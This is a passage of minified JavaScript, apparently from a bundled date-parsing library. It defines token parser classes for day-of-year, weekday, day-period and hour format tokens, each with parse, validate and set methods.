Ic(Pc(t=o.call.apply(o,[this].concat(n))),"priority",90),Ic(Pc(t),"subpriority",1),Ic(Pc(t),"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"D":case"DD":return Fu(mu,t);case"Do":return n.ordinalNumber(t,{unit:"date"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return Wu(t.getUTCFullYear())?e>=1&&e<=366:e>=1&&e<=365}},{key:"set",value:function(t,e,n){return t.setUTCMonth(0,n),t.setUTCHours(0,0,0,0),t}}])&&Tc(e.prototype,n),r&&Tc(e,r),c}(ou);function Mc(t,e,n){var r,o,c,l,f,d,h,m;jn(2,arguments);var y=Jn(),v=Tn(null!==(r=null!==(o=null!==(c=null!==(l=null==n?void 0:n.weekStartsOn)&&void 0!==l?l:null==n||null===(f=n.locale)||void 0===f||null===(d=f.options)||void 0===d?void 0:d.weekStartsOn)&&void 0!==c?c:y.weekStartsOn)&&void 0!==o?o:null===(h=y.locale)||void 0===h||null===(m=h.options)||void 0===m?void 0:m.weekStartsOn)&&void 0!==r?r:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var $=qn(t),w=Tn(e),_=((w%7+7)%7<v?7:0)+w-$.getUTCDay();return $.setUTCDate($.getUTCDate()+_),$}function Nc(t){return Nc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Nc(t)}function Fc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Lc(t,p){return Lc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Lc(t,p)}function qc(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Uc(t);if(e){var o=Uc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Nc(e)||"function"==typeof e))return e;return Bc(t)}(this,n)}}function Bc(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Uc(t){return Uc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Uc(t)}function zc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Hc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Lc(t,e)}(c,t);var e,n,r,o=qc(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return zc(Bc(t=o.call.apply(o,[this].concat(n))),"priority",90),zc(Bc(t),"incompatibleTokens",["D","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"E":case"EE":case"EEE":return n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});case"EEEEE":return n.day(t,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});default:return n.day(t,{width:"wide",context:"formatting"})||n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=6}},{key:"set",value:function(t,e,n,r){return(t=Mc(t,n,r)).setUTCHours(0,0,0,0),t}}])&&Fc(e.prototype,n),r&&Fc(e,r),c}(ou);function Wc(t){return Wc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Wc(t)}function Yc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Gc(t,p){return Gc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Gc(t,p)}function Vc(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Zc(t);if(e){var o=Zc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Wc(e)||"function"==typeof e))return e;return Kc(t)}(this,n)}}function Kc(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Zc(t){return Zc=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Zc(t)}function Xc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Qc=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Gc(t,e)}(c,t);var e,n,r,o=Vc(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Xc(Kc(t=o.call.apply(o,[this].concat(n))),"priority",90),Xc(Kc(t),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n,r){var o=function(t){var e=7*Math.floor((t-1)/7);return(t+r.weekStartsOn+6)%7+e};switch(e){case"e":case"ee":return Nu(Bu(e.length,t),o);case"eo":return Nu(n.ordinalNumber(t,{unit:"day"}),o);case"eee":return n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});case"eeeee":return n.day(t,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});default:return n.day(t,{width:"wide",context:"formatting"})||n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=6}},{key:"set",value:function(t,e,n,r){return(t=Mc(t,n,r)).setUTCHours(0,0,0,0),t}}])&&Yc(e.prototype,n),r&&Yc(e,r),c}(ou);function Jc(t){return Jc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Jc(t)}function tl(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function el(t,p){return el=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},el(t,p)}function nl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=il(t);if(e){var o=il(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Jc(e)||"function"==typeof e))return e;return rl(t)}(this,n)}}function rl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function il(t){return il=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},il(t)}function al(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var sl=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&el(t,e)}(c,t);var e,n,r,o=nl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return al(rl(t=o.call.apply(o,[this].concat(n))),"priority",90),al(rl(t),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n,r){var o=function(t){var e=7*Math.floor((t-1)/7);return(t+r.weekStartsOn+6)%7+e};switch(e){case"c":case"cc":return Nu(Bu(e.length,t),o);case"co":return Nu(n.ordinalNumber(t,{unit:"day"}),o);case"ccc":return n.day(t,{width:"abbreviated",context:"standalone"})||n.day(t,{width:"short",context:"standalone"})||n.day(t,{width:"narrow",context:"standalone"});case"ccccc":return n.day(t,{width:"narrow",context:"standalone"});case"cccccc":return n.day(t,{width:"short",context:"standalone"})||n.day(t,{width:"narrow",context:"standalone"});default:return n.day(t,{width:"wide",context:"standalone"})||n.day(t,{width:"abbreviated",context:"standalone"})||n.day(t,{width:"short",context:"standalone"})||n.day(t,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=6}},{key:"set",value:function(t,e,n,r){return(t=Mc(t,n,r)).setUTCHours(0,0,0,0),t}}])&&tl(e.prototype,n),r&&tl(e,r),c}(ou);function cl(t){return cl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},cl(t)}function ll(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function fl(t,p){return fl=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},fl(t,p)}function pl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=ml(t);if(e){var o=ml(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===cl(e)||"function"==typeof e))return e;return hl(t)}(this,n)}}function hl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ml(t){return ml=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},ml(t)}function yl(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var vl=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&fl(t,e)}(c,t);var e,n,r,o=pl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return yl(hl(t=o.call.apply(o,[this].concat(n))),"priority",90),yl(hl(t),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"]),t}return e=c,n=[{key:"parse",value:function(t,e,n){var r=function(t){return 0===t?7:t};switch(e){case"i":case"ii":return Bu(e.length,t);case"io":return n.ordinalNumber(t,{unit:"day"});case"iii":return Nu(n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"}),r);case"iiiii":return Nu(n.day(t,{width:"narrow",context:"formatting"}),r);case"iiiiii":return Nu(n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"}),r);default:return Nu(n.day(t,{width:"wide",context:"formatting"})||n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"}),r)}}},{key:"validate",value:function(t,e){return e>=1&&e<=7}},{key:"set",value:function(t,e,n){return t=function(t,e){jn(2,arguments);var n=Tn(e);n%7==0&&(n-=7);var r=qn(t),o=((n%7+7)%7<1?7:0)+n-r.getUTCDay();return r.setUTCDate(r.getUTCDate()+o),r}(t,n),t.setUTCHours(0,0,0,0),t}}],n&&ll(e.prototype,n),r&&ll(e,r),c}(ou);function gl(t){return gl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},gl(t)}function bl(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function $l(t,p){return $l=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},$l(t,p)}function wl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Ol(t);if(e){var o=Ol(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===gl(e)||"function"==typeof e))return e;return _l(t)}(this,n)}}function _l(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Ol(t){return Ol=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Ol(t)}function xl(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var kl=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&$l(t,e)}(c,t);var e,n,r,o=wl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return xl(_l(t=o.call.apply(o,[this].concat(n))),"priority",80),xl(_l(t),"incompatibleTokens",["b","B","H","k","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"a":case"aa":case"aaa":return n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"});case"aaaaa":return n.dayPeriod(t,{width:"narrow",context:"formatting"});default:return n.dayPeriod(t,{width:"wide",context:"formatting"})||n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(t,e,n){return t.setUTCHours(zu(n),0,0,0),t}}])&&bl(e.prototype,n),r&&bl(e,r),c}(ou);function Cl(t){return Cl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Cl(t)}function Sl(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function jl(t,p){return jl=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},jl(t,p)}function Tl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=El(t);if(e){var o=El(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Cl(e)||"function"==typeof e))return e;return Dl(t)}(this,n)}}function Dl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function El(t){return El=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},El(t)}function Pl(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Rl=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&jl(t,e)}(c,t);var e,n,r,o=Tl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Pl(Dl(t=o.call.apply(o,[this].concat(n))),"priority",80),Pl(Dl(t),"incompatibleTokens",["a","B","H","k","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"b":case"bb":case"bbb":return n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"});case"bbbbb":return n.dayPeriod(t,{width:"narrow",context:"formatting"});default:return n.dayPeriod(t,{width:"wide",context:"formatting"})||n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(t,e,n){return t.setUTCHours(zu(n),0,0,0),t}}])&&Sl(e.prototype,n),r&&Sl(e,r),c}(ou);function Il(t){return Il="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Il(t)}function Al(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Ml(t,p){return Ml=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Ml(t,p)}function Nl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Ll(t);if(e){var o=Ll(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Il(e)||"function"==typeof e))return e;return Fl(t)}(this,n)}}function Fl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Ll(t){return Ll=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Ll(t)}function ql(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Bl=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Ml(t,e)}(c,t);var e,n,r,o=Nl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return ql(Fl(t=o.call.apply(o,[this].concat(n))),"priority",80),ql(Fl(t),"incompatibleTokens",["a","b","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"B":case"BB":case"BBB":return n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"});case"BBBBB":return n.dayPeriod(t,{width:"narrow",context:"formatting"});default:return n.dayPeriod(t,{width:"wide",context:"formatting"})||n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(t,e,n){return t.setUTCHours(zu(n),0,0,0),t}}])&&Al(e.prototype,n),r&&Al(e,r),c}(ou);function Ul(t){return Ul="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ul(t)}function zl(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Hl(t,p){return Hl=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Hl(t,p)}function Wl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Gl(t);if(e){var o=Gl(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Ul(e)||"function"==typeof e))return e;return Yl(t)}(this,n)}}function Yl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Gl(t){return Gl=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Gl(t)}function Vl(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Kl=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Hl(t,e)}(c,t);var e,n,r,o=Wl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Vl(Yl(t=o.call.apply(o,[this].concat(n))),"priority",70),Vl(Yl(t),"incompatibleTokens",["H","K","k","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"h":return Fu($u,t);case"ho":return n.ordinalNumber(t,{unit:"hour"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=12}},{key:"set",value:function(t,e,n){var r=t.getUTCHours()>=12;return r&&n<12?t.setUTCHours(n+12,0,0,0):r||12!==n?t.setUTCHours(n,0,0,0):t.setUTCHours(0,0,0,0),t}}])&&zl(e.prototype,n),r&&zl(e,r),c}(ou);function Zl(t){return Zl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Zl(t)}function Xl(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Ql(t,p){return Ql=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Ql(t,p)}function Jl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=ef(t);if(e){var o=ef(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Zl(e)||"function"==typeof e))return e;return tf(t)}(this,n)}}function tf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ef(t){return ef=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},ef(t)}function nf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var rf=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Ql(t,e)}(c,t);var e,n,r,o=Jl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return nf(tf(t=o.call.apply(o,[this].concat(n))),"priority",70),nf(tf(t),"incompatibleTokens",["a","b","h","K","k","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"H":return Fu(vu,t);case"Ho":return n.ordinalNumber(t,{unit:"hour"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=23}},{key:"set",value:function(t,e,n){return t.setUTCHours(n,0,0,0),t}}])&&Xl(e.prototype,n),r&&Xl(e,r),c}(ou);function of(t){return of="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},of(t)}function af(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function uf(t,p){return uf=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},uf(t,p)}function sf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=lf(t);if(e){var o=lf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===of(e)||"function"==typeof e))return e;return cf(t)}(this,n)}}function cf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function lf(t){return lf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},lf(t)}function ff(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var df=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&uf(t,e)}(c,t);var e,n,r,o=sf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return ff(cf(t=o.call.apply(o,[this].concat(n))),"priority",70),ff(cf(t),"incompatibleTokens",["h","H","k","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"K":return Fu(bu,t);case"Ko":return n.ordinalNumber(t,{unit:"hour"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=11}},{key:"set",value:function(t,e,n){return t.getUTCHours()>=12&&n<12?t.setUTCHours(n+12,0,0,0):t.setUTCHours(n,0,0,0),t}}])&&af(e.prototype,n),r&&af(e,r),c}(ou);function pf(t){return pf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},pf(t)}function hf(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function mf(t,p){return mf=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},mf(t,p)}function yf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=gf(t);if(e){var o=gf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===pf(e)||"function"==typeof e))return e;return vf(t)}(this,n)}}function vf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function gf(t){return gf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},gf(t)}function bf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var $f=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&mf(t,e)}(c,t);var e,n,r,o=yf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return bf(vf(t=o.call.apply(o,[this].concat(n))),"priority",70),bf(vf(t),"incompatibleTokens",["a","b","h","H","K","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"k":return Fu(gu,t);case"ko":return n.ordinalNumber(t,{unit:"hour"});default:return 